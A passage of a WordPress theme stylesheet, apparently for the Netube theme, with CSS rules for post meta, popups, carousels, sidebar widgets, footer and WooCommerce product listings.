	font-size: 14px;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta {
    margin-bottom: 60px;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta {
    position: relative;
}
.site-main.single-post-template .article-inner:last-child .entry-meta.top-meta:before {
	content: "";
    position: absolute;
    bottom: -30px;
    left: 0;
    right: 0;
    width: 100px;
    height: 1px;
}
.post-tags a {
    padding-left: 4px;
}
.entry-title a {
    color: #333;
}
.standard-layout article.post:first-child header.entry-header {
    padding-top: 0;
}
.post-meta a {
    color: inherit;
}
.netube-block-post.text-center .nav.post-meta {
    float: none;
}
.post-fav-wrap a.icon.icon-heart.post-fav-done,
.single-post-template article.post .post-format-wrap .post-overlay-items .post-fav-wrap a.icon.icon-heart.post-fav-done
 {
    color: #e72153;
}
.icon-like:before, .icon-dislike:before {
    font-size: 15px;
}
span.like-count, span.dlike-count {
    padding: 0 6px;
    display: inline-block;
    font-family: "Work Sans";
}
ul.nav.nav-block > li {
    display: inline-block;
}
ul.nav.nav-block {
    display: block;
}
.post-more .read-more {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
	display: block;
}
.blog-template article.post .post-meta .read-more {
    background: transparent;
    color: inherit;
    border: solid 2px #eee;
    margin-top: 10px;
}
.blog-template article.post .post-meta .read-more:hover {
    background: #333;
    color: #fff;
}
/* Post Meta*/
.post-category > a:first-child, .post-tags > a:first-child {
    padding-left: 0;
}
.pull-center .author-info-wrapper .media-left.author-avatar img {
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.posts-count h5 {
    text-transform: capitalize;
    font-size: 18px;
}
.posts-count h5:before{
    content: "\e602";
}
.posts-count h6:before{
    content: "\e6c8";
}
.posts-count h6:before, .posts-count h5:before {
    font-family: "themify";
    padding-right: 10px;
    vertical-align: middle;
    font-weight: bold;
    color: #111;
}
/* 	Magnific Popup Styles */
.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}
article.post.format-video .post-format-wrap {
    margin-left: 0;
    margin-right: 0;
}
article.post.format-video .post-format-wrap .post-overlay-items {
    left: 0;
    right: 0;
}
.post-video-wrap {
	position: relative;
}
.post-video-wrap iframe{
	border: none;
}
.video-play-icon {
	left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.video-play-icon > span {
    width: 100px;
    height: 60px;
    line-height: 60px;
    background: rgba(0, 0, 0, 0.52);
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    margin: auto;
    color: #fff;
    font-size: 20px;
    border-radius: 19px;
}
.post-video-wrap:hover .video-play-icon > span,
.video-play-icon > span {
	-webkit-transition: all 0.3s ease-out; 
	-moz-transition: all 0.3s ease-out; 
	transition: all 0.3s ease-out;
}
.grid-layout .video-play-icon > span {
    font-size: 40px;
}
.zoom-anim-dialog{
	max-width: 800px;
	margin:0 auto;
	position:relative;
}
.zoom-anim-dialog .mfp-close {
    left: auto;
    position: absolute;
}
/*------------------------
	Infinite Scroll
--------------------------*/
#infscr-loading {
    bottom: -30px;
    left: 0;
    position: absolute;
    right: 0;
}
#infscr-loading > img {
    left: 50%;
    position: absolute;
    top: 0%;
    transform: translateX(-50%);
    margin-top: 40px;
}
#infscr-loading > div {
    margin: 0 auto;
    text-align: center;
	text-align: -webkit-center;
    font-size: 20px;
}


/*--------------------------------------------------------------
15. Owl Carousel
--------------------------------------------------------------*/
.owl-carousel, .owl-carousel .owl-item {
    position: relative;
}
/*owl navigation*/
.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}
.owl-carousel .owl-dot {
    display: inline-block;
}
.owl-dot.active span {
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
}
.owl-dot span {
    background: #171717 none repeat scroll 0 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    display: block;
    height: 7px;
    margin: 0 7px;
    width: 7px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    z-index: 999999;
}

/*owl Navigation*/
.owl-nav {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    bottom: auto;
    position: absolute;
    width: 100%;
    margin: 0;
}
.owl-nav > div {
    line-height: 33px;
	position: relative;
    text-align: center;
    transition: all ease 0.4s;
    -webkit-transition: all ease 0.4s;
    -moz-transition: all ease 0.4s;
    -o-transition: all ease 0.4s;
}
.owl-nav > div.owl-prev {
    float: left;
    margin: 5px 30px;
}
.owl-nav > div.owl-next {
    float: right;
    margin: 5px 30px;
}
.owl-nav > div {
    height: 35px;
    width: 35px;
    line-height: 35px;
    padding: 0;
    color: #ffffff;
    font-size: 14px;
	opacity: 0;
}
.owl-prev, .owl-next {
    display: inline-block;
    background: #000;
    padding: 0 10px;
    color: #fff;
}
.owl-prev:hover, 
.owl-next:hover {
    background: #000;
}
.netube-news-slider:hover .owl-prev,
.netube-news-slider:hover .owl-next,
.owl-banner:hover .owl-prev,
.owl-banner:hover .owl-next {
	opacity: 1;
}
.owl-prev {
    margin-right: 10px;
}
.owl-carousel .owl-stage-outer .owl-item .item img {
    max-width: 100%;
    width: auto;
}

/*--------------------------------------------------------------
16. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget, .vc_row .widget {
    margin-bottom: 40px;
    border: dashed 1px #e6e6e6;
    padding: 30px;
	transition: ease-in-out .2s;
}
.page-has-no-sidebar {
    padding-bottom: 40px;
}
.site-footer .widget:last-child {
    margin-bottom: 0;
}
/*widget general*/
.widget {
    max-width: 100%;
	overflow: hidden;
	margin-bottom:30px;
	width: 100%;
}
.widget .nav {
    display: block;
}
.widget-area .widget .widget-title {
    margin-bottom: 20px;
}
.widget-area .widget:last-child {
    margin-bottom: 0;
}
/*widgets title*/
.site-footer .widget {
    line-height: 28px;
}
.widget-img.text-left img {
    margin: 0 0 25px 0;
}
.site-footer .widget-title {
    margin-top: 0;
}
.site-footer .widget-title {
    border-bottom: solid 1px #1b1b2b;
}
.footer-middle-wrap .col-lg-4:first-child {
    padding-right: 30px;
}
.widget.widget_media_image img {
    margin: 0;
}
.widget-title {
    margin: 0;
    display: block;
}

.widget-title a {
    color: #070707;
}
.site-footer .widget-title a {
    color: #fff;
}
.site-footer strong {
    color: #a7a7a7;
}
/*Style 1*/
.widget-area .widget .widget-title.title-style-1,
.wpb_widgetised_column .widget-title.title-style-1 {
    border: none;
    background: #000;
    color: #fff;
    text-align: center;
	margin-bottom: 25px;
	padding: 7px;
}
.widget-area .widget .widget-title.title-style-1:before,
.widget-area .widget .widget-title.title-style-1:after,
.wpb_widgetised_column .widget-title.title-style-1:before,
.wpb_widgetised_column .widget-title.title-style-1:after {
	content: unset;
}
.widget select {
    width: 100%;
}
.widget ul li, .widget ol li {
	padding: 5px 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap > *:last-child {
    margin-right: 0;
}
.widget .comments-wrap > * {
    display: inline-block;
    margin-right: 15px;
}
.widget.widget_recent_entries li:first-child {
    padding-top: 0;
}
.widget.widget_recent_entries li span.post-date {
    display: block;
    font-size: 13px;
}
.widget.widget_recent_entries li {
    line-height: 26px;
    border-bottom: 1px solid #efefef;
    padding: 8px 0;
    font-size: 14px;
}
/*Video*/
.widget_media_video .mejs__container, .widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video, video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.widget.zozo_about_widget img {
    margin-bottom: 20px;
    border-radius: 50%;
}
.widget.zozo_about_widget .about-description {
    text-align: center;
}
.zozo_about_widget > *:last-child {
    margin-bottom: 0;
}
img.sign-image {
    margin-top: 20px;
    max-width: 250px;
}
.about-widget .author-url a {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
    display: inline-block;
}
/*Most View Posts*/
.netube_most_view_post_widget .most-viewed-posts h6 {
    font-size: 15px;
    padding-top: 16px;
    line-height: 24px;
}
.netube_most_view_post_widget .most-viewed-post-item {
    margin-bottom: 30px;
}
.widget.netube_most_view_post_widget {
    padding-bottom: 0;
}
/*Ad Widget*/
.widget-area .widget.zozo_ads_widget, 
.vc_row .widget.zozo_ads_widget {
    padding: 0;
    border: none;
    background: none;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info Widget */
.contact-widget-info > p > span:first-child {
    width: 30px;
    line-height: 2;
    display: inline-block;
    margin-right: 10px;
    float: left;
}
.contact-widget-info > p > span:last-child {
 	display: table-cell;
}
.contact-widget-info > p {
    margin-bottom: 10px;
    display: block;
}
.contact-widget .contact-text {
    margin-bottom: 20px;
}
.contact-widget > p > span {
    margin-right: 8px;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 100px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
/* Instagram Hover Effects */
.instagram-pics > li > a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics > li > a div.insta-footer-img{
	position: relative;
	overflow:hidden;
}
.instagram-pics > li > a div.insta-footer-img:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.instagram-pics > li > a div.insta-footer-img:hover:before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link {
    font-size: 11px !important;
    padding: 3px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 8px;
    margin-right: 2px;
    letter-spacing: 1px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    border: solid 1px #dedede;
}
.site-footer .widget.widget_tag_cloud a.tag-cloud-link {
    border-color: #2e2e42;
}
.widget-area .widget_tag_cloud a.tag-cloud-link {
    border: none;
    background: #eee;
    font-size: 12px !important;
    color: #717171;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover  {
	background: #000;
    color: #e5e5e5;
}
.widget_categories ul > li {
    padding: 10px 0;
}
.widget_categories > ul > li:first-child {
    padding-top: 0;
}
.widget_categories ul > li:last-child {
    padding-bottom: 0;
}
.widget_categories ul ul.children {
    padding-top: 15px;
}
.widget_categories .cat-item:last-child {
    border-bottom: 0;
}
.widget_categories span.cat-count {
    float: right;
    font-size: 12px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    padding: 1px;
    border-radius: 4px;
    font-weight: 400;
    color: #fff;
}
.widget_categories .cat-item a {
    font-size: 15px;
    letter-spacing: 0.2px;
}
/*widget service menu*/
.widget-area .widget .menu-item-object-netube-service a {
    display: block;
    padding: 15px 20px;
    background: #f7f7f7;
    color: #000;
    border-left: 5px solid;
	font-weight:600;
}
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #eaeaea;
}

/*widget Archive*/
.widget_archive li:before {
    content: "\e6b6";
    font-family: 'themify';
    padding-right: 10px;
}

/*widget calender*/
.widget_calendar th, .widget_calendar td {
    text-align: center;
	border: 1px solid #ccc;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
} 
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.widget.widget_calendar {
    font-size: 13px;
}
.widget_calendar .calendar_wrap th,
.widget_calendar tfoot td a {
	color:#fff;
}
.widget_calendar caption {
    border-color: transparent;
    padding-bottom: 0;
}
.widget_calendar .calendar_wrap td a {
    font-weight: 600;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.4em;
}
.site-footer .widget_calendar th, 
.site-footer .widget_calendar td {
    border: solid 1px #24244e;
}
.site-footer .widget.widget_recent_entries li {
    border-bottom: 1px solid #24244e;
}
.widget_calendar caption {
    text-align: center;
    font-weight: 600;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
	padding:0;
}	
.tweet-profile-pic img {
    max-width: 50px;
}
/*opening hours*/
span.open-time {
    float: right;
}
/*Tab Widget*/
.widget .nav.nav-tabs {
    border-bottom: 2px solid;
}
.nav-fill .nav-item {
    padding: 0;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    color: #000;
	border: 0;
    font-weight: 600;
	background: #ededed;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    background: #000000;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
	margin-bottom: 10px;
}
.widget.zozo_advance_tab_post_widget p:last-child {
    margin-bottom: 0;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link, .widget .nav-tabs .nav-link.active {
    color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before{
	content: "\e04a";
    font-family: Simple-Line-Icons;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
	content: "\e075";
    font-family: Simple-Line-Icons;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item > .post-image {
	max-width: 110px;
	position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    padding: 0px 0 0;
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #eaeaea;
}
.zozo_advance_tab_post_widget .post-item-desc p a {
    font-size: 13px;
    vertical-align: middle;
    color: #777;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
	border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
	-webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.side-item {
    position: relative;
}
.widget.netube_latest_post_widget img,
.widget.netube_popular_post_widget img {
    margin: 0 22px 0 0;
    float: left;
}
.widget.netube_latest_post_widget li, 
.netube_popular_post_widget li {
    margin-bottom: 22px;
    clear: both;
    position: relative;
    display: inline-block;
    padding: 0 !important;
}
.netube_latest_post_widget .comments-wrap, 
.netube_popular_post_widget .side-item-meta span {
    font-size: 12px;
    text-transform: uppercase;
}
.widget.netube_latest_post_widget li:last-child,
.netube_popular_post_widget li:last-child {
	margin-bottom:0;
}
.netube_popular_post_widget li .side-item-text h6,
.netube_latest_post_widget li .side-item-text h6 {
    margin-bottom: 0;
}
.netube_latest_post_widget li .side-item-text a,
.netube_popular_post_widget li a {
    margin-bottom: 3px;
    display: block;
    line-height: 26px;
}
.comments-wrap > * i {
    margin-right: 4px;
}
.widget .comments-wrap > *:last-child {
    margin-right: 0;
}
.widget.netube_latest_post_widget li .side-item, 
.netube_popular_post_widget li .side-item {
    clear: both;
    float: none;
}
.widget.netube_latest_post_widget li .side-image, 
.netube_popular_post_widget li .side-image {
    float: left;
}
.widget.netube_latest_post_widget li .side-image .side-noimg,
.netube_popular_post_widget li .side-image .side-noimg {
    margin-right: 10px;
}
.widget.netube_latest_post_widget li .side-item-text, 
.netube_popular_post_widget li .side-item-text {
    display: table-cell;
}
/*Serial*/
span.post-serial {
    font-size: 13px;
    position: absolute;
    color: #fff;
    font-weight: 700;
    top: 0;
    left: 0;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
    width: 30px;
    height: 30px;
	text-align: center;
    text-align: -webkit-center;
    vertical-align: middle;
    line-height: 33px;
    transition: ease-in-out .3s;
    -moz-transition: ease-in-out .3s;
    -webkit-transition: ease-in-out .3s;
}
.widget.netube_latest_post_widget li:hover .side-item .post-serial {
	background: #000;
}
/*Mail Chimp*/
.widget.netube_mailchimp_widget .zozo-mc-form .zozo-mc-subtitle {
    margin-bottom: 23px;
}
.widget.netube_mailchimp_widget .zozo-mc-form {
	text-align: center;
}
.widget.netube_mailchimp_widget > img {
    margin-bottom: 20px;
	max-width: 130px;
}
.site-footer .widget.netube_mailchimp_widget .zozo-mc-form {
    padding: 0;
    background: transparent;
}
.widget.netube_mailchimp_widget .form-control {
    background: #FAFAFA;
    margin-bottom: 17px;
}
.widget.netube_mailchimp_widget .btn {
    padding: 11px 12px;
    border-radius: 4px;
}
/*opening hours */
.opening-hours .time {
    float: right;
}
.mc-submit-btn, .mc-submit-btn:hover, .btn-secondary:not(:disabled):not(.disabled).active, 
.btn-secondary:not(:disabled):not(.disabled):active, 
.show>.btn-secondary.dropdown-toggle {
    transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -webkit-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(120,120,120,0.5);
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

/*Widget Image */
.widget img {
    margin: 0 auto;
	width: auto;
}
.weather-title {
    text-align: center;
    margin-bottom: 18px;
	color: #fff;
}
.weather-single-wrap {
    padding-bottom: 15px;
    color: #fff;
}
.weather-widget.widget-content {
    padding-top: 30px;
    background: url(http://demo.zozothemes.com/netube/wp-content/uploads/2018/04/weather-bg-3.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.widget.zozo_weather {
    padding: 0;
}
.weather-days-report .weather-img-wrap:nth-child(odd) {
    background: rgba(0, 136, 255, 0.4117647058823529);
    color: #fff;
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.68), 0 10px 10px rgba(0, 0, 0, 0.22);
}
.weather-days-report .weather-img-wrap:nth-child(even) {
    background: rgba(0, 111, 208, 0.47843137254901963);
    color: #fff;
}
/*Widget Social */
.widget-area ul.social-icons > li {
    padding: 0;
    margin: 0;
}
.widget-area ul.social-icons > li > a,
.wpb_widgetised_column ul.social-icons > li > a {
    height: 40px;
    line-height: 43px;
    margin-right: 4px;
    width: 40px;
    font-size: 14px;
}
.widget-area .widget.zozo_social_widget {
    padding-bottom: 18px;
}
.widget-area ul.social-icons > li > a:first-child {
    margin-bottom: 12px;
}
.site-footer ul.social-icons > li {
    padding: 0;
    line-height: 1;
}
/*Custom Widget Menu*/
.footer-bottom-widget .widget_nav_menu li {
    float: left;
    padding: 0 9px;
}
.site-footer .widget.widget_nav_menu ul.menu > li {
    display: inline-block;
}
.site-footer .widget.widget_nav_menu ul.menu > li a {
    padding: 0 20px;
    letter-spacing: 1px;
}
.footer-middle-sidebar ul.social-icons > li > a {
    height: 50px;
    line-height: 54px;
    width: 50px;
    margin-right: 11px;
    margin-bottom: 11px;
}
.footer-middle-wrap .widget:nth-child(2) {
    margin: 50px 0 39px;
}
.site-footer .widget.null-instagram-feed {
    margin-bottom: 0;
}
/*Footer Menu */
.footer-menu li {
    display: inline-block;
}
.footer-menu li:after {
    content: "|";
    padding: 0 10px;
}
.footer-menu li:last-child:after {
    content: unset;
}
/*--------------------------------------------------------------
17. VC Styles
--------------------------------------------------------------*/
.vc_row {
	padding: 60px 0;
}
.row-overlay-light,.row-overlay-custom,.row-overlay-dark, .vc_row{
	z-index:0;
}
.vc_row.vc_inner {
	padding: 0;
}
.vc_row-has-fill > div > .vc_column-inner:first-child, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner:first-child {
    padding-top: 0;
}
.bg-fixed > div , section.bg-fixed ,.vc_row.bg-fixed {
    background-attachment: fixed;
}
/* Vc Row Styles */
span.row-overlay {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.row-overlay-dark > span.row-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.row-overlay-light > span.row-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
}

/*--------------------------------------------------------------
18. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
	position: relative;
}
.footer-menu{
	padding:0;
}
.footer-menu > li {
    display: inline-block;
}
footer.site-footer {
    position: relative;
    overflow: hidden;
}
.footer-bottom-items.nav > li {
    display: block;
}
/*Footer Top*/
.footer-top-wrap {
	padding:60px 0;
}

/*Footer Middle*/
.footer-middle-wrap {
    padding: 60px 0 30px 0;
}
/*footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
	position: relative;
}
.footer-bottom {
    background: #000;
    color: #fff;
}
/*-------------------------------
19. Woo Styles
---------------------------------*/
.loop-product-wrap {
    margin: 0;
    text-align: center;
    padding-bottom: 25px;
    position: relative;
    overflow: hidden;
    border: solid 1px #eaeaea;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
	border-radius: 5px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.6%;
	margin-bottom: 30px;
}
.woocommerce ul.products.shop-col-2 li.product, .woocommerce-page ul.products.shop-col-2 li.product {
    width: 48.1%;
    margin-bottom: 30px;
}
.woocommerce ul.products.shop-col-4 li.product, .woocommerce-page ul.products.shop-col-4 li.product {
    width: 22.1%;
}
.woocommerce ul.products.shop-col-5 li.product, .woocommerce-page ul.products.shop-col-5 li.product {
    width: 16.9%;
}
.woocommerce ul.products.shop-col-6 li.product, .woocommerce-page ul.products.shop-col-6 li.product {
    width: 13.5%;
}
.woocommerce .woo-thumb-wrap img {
    width: 100%;
}
.woocommerce .page-title {
	color: #000;
}
.loop-product-wrap:hover {
    -webkit-box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    -moz-box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    border-color: transparent;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}
/* Woo Top Meta */
.woo-top-meta > form {
    display: inline-block;
}
.woocommerce-product-gallery figure {
    max-width: none;
}
.mini-cart-items i.icon-bag {
    font-size: 16px;
}
.mini-cart-items a.cart-contents:hover {
    color: inherit;
}
header .cart-contents, .mobile-header .cart-bar-toggle {
    position: relative;
}
.mobile-header .cart-bar-toggle {
    margin-right: 20px;
}
header .cart-count, .mobile-header .cart-count {
    color: #fff;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    font-size: 10px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    right: -8px;
    text-align: center;
    top: -10px;
    width: 15px;
    background: red;
}
.cart-dropdown-menu {
    left: auto;
    margin: 0;
    right: 0;
    width: 280px;
    padding: 15px;
}
.dropdown-menu.cart-dropdown-menu .cart-item .no-cart-items {
    font-size: 14px;
}
.cart-dropdown-menu > li > * {
    display: inline-block;
}
.cart-dropdown-menu .product-remove {
    background: #f6f6f6;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;    
    height: 27px;
    line-height: 28px;
    position: absolute;
	right: 0;
	text-align: center;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);    
	width: 27px;    
}
.cart-dropdown-menu .product-name {
    color: #333333;
    font-size: 14px;
    line-height: 20px;
    width: auto;
    max-width: 150px;
    vertical-align: middle;
}
.cart-dropdown-menu img {
    margin: 0 !important;
}
.cart-dropdown-menu > li .product-thumbnail {
    margin-right: 10px;
    margin-bottom: 12px;
    max-width: 60px;
}
.cart-dropdown-menu .mini-view-cart {
    line-height: 1;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a {
    font-size: 14px;
    padding: 8px 25px;
    color: #fff;
	max-width: 150px;
    margin: 0 auto;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover {
    background: #000;
    color: #fff;
}	
.cart-dropdown-menu > li {
    line-height: 1;
	position: relative;
}
.remove-item-overlay > img {
    padding-top: 15px;
}
.no-cart-items, .cart-update-pbm {
    color: #333333;
    line-height: 1;
    margin-bottom: 0;
    width: 100%;
	font-size: 12px;
}
.remove-item-overlay {
    left: 0;
    position: absolute;
    right: 0;
	top: 0;
	display: none;
}
.woocommerce ul.products.related-slider li.product, 
.woocommerce-page ul.products.related-slider li.product {
    margin: 0;
    width: 100%;
}
.woo-top-meta .woocommerce-result-count {
    margin: 11px 0;
}
.woo-top-meta form {
    display: inline-block;
	margin-bottom: 25px !important;
}
.woo-top-meta select {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    line-height: 24px;
    padding: 8px 20px;
    height: 50px;
    width: 224px;
    color: #777777;
    cursor: pointer;
    border: 1px solid #f3f5fe;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
	background-position: right center;
	background-repeat: no-repeat;
    -webkit-appearance: none;
	-moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    background: #f3f5fe;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    color: #333;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 24px;
    text-align: center;
    padding-right: 10px;
    padding-right: 10px;
}
.woocommerce .product .price, 
.woocommerce ul.products li.product .price {
	font-size: 18px;
    text-align: center;
    font-weight: 600;
}
.woocommerce ul.products li.product .price, .woocommerce .product .price {
	color: #636363;
    margin-bottom: 0;
}
.woocommerce.single .product .price {
	color: #252525;
}
.woocommerce .product .price del .amount {
    font-size: 16px;
}
.woocommerce.single .product .price {
    text-align: left;
}
.woocommerce .product .price del,
.woocommerce ul.products li.product .price del {
    padding-right: 10px;
